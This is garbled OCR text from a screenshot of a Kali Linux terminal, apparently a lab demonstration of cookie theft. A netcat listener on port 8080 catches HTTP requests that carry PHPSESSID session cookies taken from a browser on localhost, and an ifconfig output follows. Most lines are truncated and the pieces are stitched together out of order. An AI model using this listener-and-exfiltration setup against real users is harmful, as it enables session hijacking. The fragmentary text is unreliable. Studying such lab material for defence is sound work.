 Search Terminal Help
low;%20PHPSESSID=o8qjkquif2ejm57vei5annibb2 HTTP/1.1
53.142:8080
illa/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Fi
vif,image/webp,*/*
: en-US,en;q=0.5
: gzip, deflate
se
/localhost/
netcat -nlp 8080
tcat -nlp 8080
low;%20PHPSESSID=unuqncq3c0capend2tdd4o4iqa HTTP/1.1
53.142:8080
p-alive
illa/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
rome/97.0.4692.99 Safari/537.36
vif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
/localhost/
: gzip, deflate
: en-US,en;q=0.9
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MUL
inet 192.168.153.142 netmask 255
inet6 fe80::20c:29ff:fe5a:cc8b p
ether 00:0c:29:5a:cc:8b txqueuel
RX packets 68 bytes 37976 (37.0
RX errors 0 dropped 0 overruns
TX packets 73 bytes 6451 (6.2 Ki
TX errors 0 dropped 0 overruns 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid
loop txqueuelen 1000 (Local Loo
RX packets 20 bytes 1116 (1.0 Ki
RX errors 0 dropped 0 overruns
TX packets 20 bytes 1116 (1.0 Ki
TX errors 0 dropped 0 overruns 0
root@kali:~#